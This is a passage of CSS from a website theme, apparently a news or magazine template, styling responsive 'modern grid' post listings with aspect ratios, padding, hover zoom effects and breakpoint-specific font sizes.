   .listing-mg-3-item.bsw-2 .format-icon {
    display:none!important
   }
   .listing-mg-3-item.bsw-1 .title a,
   .listing-mg-3-item.bsw-2 .title a {
    display:inline-block
   }
   .listing-mg-3-item.bsw-100 .title,
   .listing-mg-3-item.bsw-150 .title,
   .listing-mg-3-item.bsw-200 .title,
   .listing-mg-3-item.bsw-250 .title,
   .listing-mg-3-item.bsw-300 .title {
    font-size:82%
   }
   .listing-mg-3-item.bsw-100 .post-meta,
   .listing-mg-3-item.bsw-150 .post-meta,
   .listing-mg-3-item.bsw-200 .post-meta,
   .listing-mg-3-item.bsw-250 .post-meta,
   .listing-mg-3-item.bsw-300 .post-meta {
    display:none
   }
   .listing-mg-3-item.bsw-400 .item-content:before {
    padding-top:88%!important
   }
   .listing-mg-3-item.bsw-100 .item-content:before,
   .listing-mg-3-item.bsw-150 .item-content:before,
   .listing-mg-3-item.bsw-200 .item-content:before,
   .listing-mg-3-item.bsw-250 .item-content:before,
   .listing-mg-3-item.bsw-300 .item-content:before {
    padding-top:68%!important
   }
   .listing-mg-3-item.bsw-100 .format-icon,
   .listing-mg-3-item.bsw-150 .format-icon,
   .listing-mg-3-item.bsw-200 .format-icon,
   .listing-mg-3-item.bsw-250 .format-icon {
    display:none!important
   }
   .listing-mg-3-item.bsw-100 .title a,
   .listing-mg-3-item.bsw-150 .title a,
   .listing-mg-3-item.bsw-200 .title a,
   .listing-mg-3-item.bsw-250 .title a,
   .listing-mg-3-item.bsw-300 .title a {
    display:inline-block
   }
   @media only screen and (max-width:480px) {
    .listing-mg-3-item .title {
     font-size:82%
    }
    .listing-mg-3-item .post-meta {
     display:none
    }
    .listing-mg-3-item .item-content:before {
     padding-top:65%!important
    }
    .listing-mg-3-item .format-icon {
     display:none!important
    }
    .listing-mg-3-item .title a {
     display:inline-block
    }
   }
   .bs-shortcode.bs-modern-grid-listing-4 {
    margin-bottom:10px
   }
   .listing-mg-4-item {
    position:relative;
    overflow:hidden;
    margin-bottom:6px
   }
   .listing-mg-4-item .item-content {
    position:relative;
    overflow:hidden
   }
   .listing-mg-4-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:135%
   }
   .listing-mg-4-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-2px;
    left:-2px;
    right:-2px;
    bottom:-2px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-4-item .img-cont.b-error,
   .listing-mg-4-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-4-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-4-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-4-item:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-4-item .content-container {
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    padding:0 20px 20px;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-4-item .content-container a {
    pointer-events:all
   }
   .listing-mg-4-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important
   }
   .listing-mg-4-item .title a {
    color:#fff
   }
   .listing-mg-4-item .post-subtitle {
    text-align:center!important
   }
   .listing-mg-4-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .listing-mg-4-item .post-meta .comments,
   .listing-mg-4-item .post-meta .post-author {
    color:#fff
   }
   .listing-mg-4-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-mg-4-item .post-meta .post-author:after,
   .listing-mg-4-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-4-item .term-badges.floated {
    position:absolute;
    right:auto;
    left:0;
    top:26px;
    bottom:auto;
    text-align:center;
    margin-bottom:0;
    width:100%;
    pointer-events:none
   }
   .listing-mg-4-item .term-badges.floated .term-badge a {
    margin:0 2px;
    pointer-events:all
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item {
    width:50%
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd) {
    padding-left:0;
    padding-right:4px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(even) {
    padding-left:4px;
    padding-right:0;
    clear:none
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-1) {
    padding:0 2px
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-2) {
    padding-right:4px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n+3) {
    padding-left:4px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3) {
    padding-left:0;
    padding-right:3px;
    clear:left
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2) {
    padding-left:1px;
    padding-right:2px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left:2px;
    padding-right:1px
   }
   .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:3px
   }
   .listing-modern-grid-4.bsw-6 .listing-mg-4-item .item-content:before {
    padding-top:115%
   }
   .listing-mg-4-item.bsw-100 .post-meta,
   .listing-mg-4-item.bsw-150 .post-meta,
   .listing-mg-4-item.bsw-200 .post-meta,
   .listing-mg-4-item.bsw-250 .post-meta {
    display:none
   }
   .listing-mg-4-item.bsw-100 .item-content:before,
   .listing-mg-4-item.bsw-150 .item-content:before,
   .listing-mg-4-item.bsw-200 .item-content:before,
   .listing-mg-4-item.bsw-250 .item-content:before {
    padding-top:125%!important
   }
   .listing-mg-4-item.bsw-100 .format-icon,
   .listing-mg-4-item.bsw-150 .format-icon,
   .listing-mg-4-item.bsw-200 .format-icon,
   .listing-mg-4-item.bsw-250 .format-icon {
    display:none!important
   }
   .listing-mg-4-item.bsw-100 .title a,
   .listing-mg-4-item.bsw-150 .title a,
   .listing-mg-4-item.bsw-200 .title a,
   .listing-mg-4-item.bsw-250 .title a {
    font-size:82%;
    display:inline-block
   }
   @media only screen and (max-width:900px) {
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:33.3333%
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
     padding:0 2px;
     clear:none!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
     padding-left:0;
     padding-right:4px;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:680px) {
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:33.333%
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
     padding:0 2px;
     clear:none!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
     padding-right:4px;
     padding-left:0;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-4.listing.columns-3 .listing-item,
    .listing-modern-grid-4.listing.columns-4 .listing-item {
     width:50%
    }
    .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(odd),
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(odd) {
     padding-left:0;
     padding-right:4px;
     clear:left!important
    }
    .listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(even),
    .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(even) {
     padding-left:4px;
     padding-right:0;
     clear:none!important
    }
   }
   @media only screen and (max-width:300px) {
    .listing-modern-grid-4 .listing-mg-4-item .post-meta {
     display:none
    }
   }
   @media only screen and (max-width:380px) {
    .listing-mg-4-item .item-content:before {
     padding-top:115%!important
    }
    .listing-mg-4-item .format-icon {
     display:none!important
    }
    .listing-mg-4-item .title a {
     font-size:82%;
     display:inline-block
    }
   }
   .listing-modern-grid-5 .mg-col {
    position:relative;
    float:left
   }
   .listing-modern-grid-5 .mg-col-1 {
    width:55%;
    left:22.5%;
    padding:0 10px
   }
   .listing-modern-grid-5 .mg-col-2 {
    width:22.5%;
    left:-55%;
    padding:0 20px 0 0
   }
   .listing-modern-grid-5 .mg-col-3 {
    width:22.5%;
    padding:0 0 0 20px
   }
   .listing-modern-grid-5.l-2 .mg-col-1 {
    width:100%;
    left:auto;
    margin:0 0 20px;
    padding:0
   }
   .listing-modern-grid-5.l-2 .mg-col-2,
   .listing-modern-grid-5.l-2 .mg-col-3 {
    width:50%;
    left:auto;
    padding:0 40px
   }
   .listing-modern-grid-5.bsw-2 .mg-col-1,
   .listing-modern-grid-5.bsw-3 .mg-col-1,
   .listing-modern-grid-5.bsw-4 .mg-col-1,
   .listing-modern-grid-5.bsw-5 .mg-col-1,
   .listing-modern-grid-5.bsw-6 .mg-col-1 {
    margin-bottom:10px
   }
   .listing-modern-grid-5.bsw-2 .mg-col-2,
   .listing-modern-grid-5.bsw-2 .mg-col-3,
   .listing-modern-grid-5.bsw-3 .mg-col-2,
   .listing-modern-grid-5.bsw-3 .mg-col-3,
   .listing-modern-grid-5.bsw-4 .mg-col-2,
   .listing-modern-grid-5.bsw-4 .mg-col-3,
   .listing-modern-grid-5.bsw-5 .mg-col-2,
   .listing-modern-grid-5.bsw-5 .mg-col-3,
   .listing-modern-grid-5.bsw-6 .mg-col-2,
   .listing-modern-grid-5.bsw-6 .mg-col-3 {
    padding:0 20px
   }
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title {
    padding:0;
    line-height:1.3
   }
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title a,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title a {
    font-size:90%
   }
   .listing-modern-grid-5.bsw-1 .mg-col-3,
   .listing-modern-grid-5.bsw-2 .mg-col-3,
   .listing-modern-grid-5.bsw-3 .mg-col-3,
   .listing-modern-grid-5.bsw-4 .mg-col-3,
   .listing-modern-grid-5.bsw-5 .mg-col-3 {
    padding:0 0 0 10px
   }
   .listing-modern-grid-5.bsw-1 .mg-col-2,
   .listing-modern-grid-5.bsw-2 .mg-col-2,
   .listing-modern-grid-5.bsw-3 .mg-col-2,
   .listing-modern-grid-5.bsw-4 .mg-col-2,
   .listing-modern-grid-5.bsw-5 .mg-col-2 {
    padding:0 10px 0 0
   }
   .listing-modern-grid-5 .term-badges.floated {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:auto;
    pointer-events:none;
    z-index:1;
    line-height:0;
    text-align:center
   }
   .listing-modern-grid-5 .term-badges.floated a {
    pointer-events:all
   }
   .listing-mg-5-item .item-content {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .listing-mg-5-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70.29%
   }
   .listing-mg-5-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-5-item .img-cont.b-error,
   .listing-mg-5-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-5-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-5-item .title a {
    color:inherit
   }
   .listing-mg-5-item .title {
    line-height:1.4
   }
   .listing-mg-5-item .content-container {
    padding:0!important;
    background:0 0!important
   }
   .listing-mg-5-item-big .img-cont {
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px
   }
   .listing-mg-5-item-big .item-content:before {
    padding-top:66.29%
   }
   .listing-mg-5-item-big:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1) rotate(.02deg)
   }
   .listing-mg-5-item-big .content-container {
    position:relative;
    padding:20px!important;
    overflow:hidden;
    pointer-events:none;
    margin:-80px 35px 0;
    z-index:1;
    background:#fff!important;
    min-height:100px
   }
   .listing-mg-5-item-big .title {
    margin:0 0 6px
   }
   .listing-mg-5-item-big .post-subtitle {
    color:#2d2d2d!important;
    text-shadow:none
   }
   .listing-mg-5-item-big .post-meta {
    text-align:center
   }
   .listing-mg-5-item-big .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .content-container,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .content-container {
    padding:20px 15px!important;
    overflow:hidden;
    pointer-events:none;
    margin:-80px 18px 0
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title {
    line-height:1
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title a,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title a {
    font-size:71%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .item-content:before {
    padding-top:54%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before {
    padding-top:62%
   }
   .listing-mg-5-item-small .item-content:before {
    padding-top:68%
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .term-badges.floated,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .format-icon,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .term-badges.floated {
    display:none
   }
   .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .item-content:before,
   .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .item-content:before {
    padding-top:70%
   }
   .listing-mg-5-item-small {
    margin-bottom:16px
   }
   .mg-col .listing-mg-5-item-small:last-child {
    margin-bottom:0
   }
   .listing-mg-5-item-small .title {
    padding:0 13px;
    margin:10px 0 0;
    min-height:38px
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-5 .mg-col-1 {
     width:100%;
     left:auto;
     margin:0 0 20px;
     padding:0
    }
    .listing-modern-grid-5 .mg-col-2,
    .listing-modern-grid-5 .mg-col-3 {
     width:50%;
     left:auto;
     padding:0 40px
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .title {
     line-height:1
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .title a {
     font-size:71%
    }
    .listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
     padding-top:54%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-5 .listing-mg-5-item-small .format-icon {
     display:none
    }
    .listing-modern-grid-5 .mg-col-1 {
     margin-bottom:10px
    }
    .listing-modern-grid-5 .mg-col-2,
    .listing-modern-grid-5 .mg-col-3 {
     padding:0 20px
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .title {
     padding:0;
     line-height:1.3
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .title a {
     font-size:90%
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
     padding-top:62%
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .term-badges.floated {
     display:none
    }
    .listing-modern-grid-5 .listing-mg-5-item-small .item-content:before {
     padding-top:70%
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-5 .mg-col-3 {
     padding:0 0 0 10px!important
    }
    .listing-modern-grid-5 .mg-col-2 {
     padding:0 10px 0 0!important
    }
   }
   @media only screen and (max-width:450px) {
    .listing-modern-grid-5 .listing-mg-5-item-big .content-container {
     padding:20px 15px!important;
     overflow:hidden;
     pointer-events:none;
     margin:-80px 18px 0
    }
   }
   .listing-mg-6-item {
    position:relative;
    overflow:hidden
   }
   .listing-mg-6-item+.listing-mg-6-item {
    margin-top:2px
   }
   .listing-mg-6-item:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:64%
   }
   .listing-mg-6-item .item-content,
   .listing-modern-grid .bs-slider-item .item-content {
    position:absolute!important;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-6-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-2px;
    left:-2px;
    right:-2px;
    bottom:-2px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-6-item .img-cont.b-error,
   .listing-mg-6-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-6-item .img-cont {
    background-size:cover!important
   }
   .listing-mg-6-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-6-item:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-6-item .content-container {
    position:absolute;
    bottom:15px;
    left:20px;
    right:20px;
    padding:0;
    max-height:75%;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-6-item .content-container a {
    pointer-events:all
   }
   .listing-mg-6-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4
   }
   .listing-mg-6-item .title a {
    color:inherit
   }
   .listing-mg-6-item .post-meta {
    margin-top:3px
   }
   .listing-mg-6-item .post-meta .post-author {
    color:#fff
   }
   .listing-mg-6-item .post-meta .comments {
    color:#fff;
    float:right;
    margin-right:0;
    margin-left:15px
   }
   .listing-mg-6-item .post-meta .rating+.comments {
    float:none;
    margin-left:0
   }
   .listing-mg-6-item .post-meta .post-author:after,
   .listing-mg-6-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-modern-grid-6 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-6 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:1px
   }
   .infinity>.listing-modern-grid-6+.listing-modern-grid-6,
   .more_btn>.listing-modern-grid-6+.listing-modern-grid-6 {
    margin-top:4px
   }
   .listing-modern-grid-6.bsw-1 .content-container,
   .listing-modern-grid-6.bsw-2 .content-container,
   .listing-modern-grid-6.bsw-3 .content-container,
   .listing-modern-grid-6.bsw-4 .content-container,
   .listing-modern-grid-6.bsw-5 .content-container,
   .listing-modern-grid-6.bsw-6 .content-container,
   .listing-modern-grid-6.bsw-7 .content-container,
   .listing-modern-grid-6.bsw-8 .content-container {
    max-height:50%
   }
   .listing-modern-grid-6.bsw-1 .listing-item .title,
   .listing-modern-grid-6.bsw-2 .listing-item .title,
   .listing-modern-grid-6.bsw-3 .listing-item .title,
   .listing-modern-grid-6.bsw-4 .listing-item .title,
   .listing-modern-grid-6.bsw-5 .listing-item .title,
   .listing-modern-grid-6.bsw-6 .listing-item .title,
   .listing-modern-grid-6.bsw-7 .listing-item .title,
   .listing-modern-grid-6.bsw-8 .listing-item .title {
    line-height:1
   }
   .listing-modern-grid-6.bsw-1 .listing-item .title a,
   .listing-modern-grid-6.bsw-2 .listing-item .title a,
   .listing-modern-grid-6.bsw-3 .listing-item .title a,
   .listing-modern-grid-6.bsw-4 .listing-item .title a,
   .listing-modern-grid-6.bsw-5 .listing-item .title a,
   .listing-modern-grid-6.bsw-6 .listing-item .title a,
   .listing-modern-grid-6.bsw-7 .listing-item .title a,
   .listing-modern-grid-6.bsw-8 .listing-item .title a {
    font-size:80%
   }
   .listing-modern-grid-6.bsw-1 .mg-col-1,
   .listing-modern-grid-6.bsw-2 .mg-col-1,
   .listing-modern-grid-6.bsw-3 .mg-col-1,
   .listing-modern-grid-6.bsw-4 .mg-col-1,
   .listing-modern-grid-6.bsw-5 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-6.bsw-1 .mg-col-2,
   .listing-modern-grid-6.bsw-2 .mg-col-2,
   .listing-modern-grid-6.bsw-3 .mg-col-2,
   .listing-modern-grid-6.bsw-4 .mg-col-2,
   .listing-modern-grid-6.bsw-5 .mg-col-2 {
    width:100%;
    padding:4px 0 0 0
   }
   .listing-modern-grid-6.bsw-1 .format-icon,
   .listing-modern-grid-6.bsw-2 .format-icon,
   .listing-modern-grid-6.bsw-3 .format-icon,
   .listing-modern-grid-6.bsw-4 .format-icon,
   .listing-modern-grid-6.bsw-5 .format-icon {
    display:none
   }
   .listing-modern-grid-6.bsw-1 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-2 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-3 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-4 .listing-mg-6-item:before,
   .listing-modern-grid-6.bsw-5 .listing-mg-6-item:before {
    padding-top:60%
   }
   .slider-overlay-simple.listing-modern-grid-6.bsw-1 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-2 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-3 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-4 .listing-mg-item .content-container,
   .slider-overlay-simple.listing-modern-grid-6.bsw-5 .listing-mg-item .content-container {
    max-height:60%;
    padding:18px 15px 18px
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-6 .content-container {
     max-height:50%
    }
    .listing-modern-grid-6 .listing-item .title {
     line-height:1
    }
    .listing-modern-grid-6 .listing-item .title a {
     font-size:80%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-6 .listing-mg-6-item .post-meta {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-6 .format-icon {
     display:none
    }
    .listing-modern-grid-6 .mg-col-1 {
     width:100%;
     padding:0
    }
    .listing-modern-grid-6 .mg-col-2 {
     width:100%;
     padding:4px 0 0 0
    }
    .listing-modern-grid-6 .listing-mg-6-item:before {
     padding-top:60%
    }
    .slider-overlay-simple.listing-modern-grid-6 .listing-mg-item .content-container {
     max-height:60%;
     padding:18px 15px 18px
    }
   }
   .listing-mg-7-item:before {
    padding-top:60%
   }
   .listing-modern-grid-7 .mg-row-1 {
    padding-bottom:2px
   }
   .listing-modern-grid-7 .mg-row-1 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-7 .mg-row-1 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col {
    width:33.333%;
    float:left
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-1 {
    padding-right:1.5px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-2 {
    padding-left:.75px;
    padding-right:.75px
   }
   .listing-modern-grid-7 .mg-row-2 .mg-col-3 {
    padding-left:1.5px
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item {
    width:100%
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before {
    padding-top:60%
   }
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
    font-size:79%
   }
   .listing-modern-grid-7.bsw-10 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-2 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-6 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-7 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-8 .mg-row-1 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-9 .mg-row-1 .listing-mg-7-item .title {
    font-size:92%
   }
   .listing-modern-grid-7.bsw-10 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-2 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-6 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-7 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-8 .mg-row-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-9 .mg-row-2 .listing-mg-7-item .title {
    font-size:72%
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item.listing-mg-item:hover .format-icon,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item .format-icon,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
